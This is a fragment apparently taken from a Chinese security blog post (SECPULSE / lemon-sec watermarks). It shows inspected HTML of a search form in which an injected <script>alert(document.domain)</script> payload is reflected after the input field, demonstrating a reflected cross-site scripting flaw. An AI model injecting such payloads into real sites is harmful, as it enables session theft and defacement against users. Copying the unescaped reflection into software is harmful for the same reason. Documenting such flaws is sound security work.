 ▼<form action="?sid=ba9aab93a382fa896a37225e27f58d53069844d1" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value>
<script>alert(document.domain)</script> == $0
"">
"
<input type="submit" value="Search">
微信号: lemon-sec
SECPULSE
<hr class="red">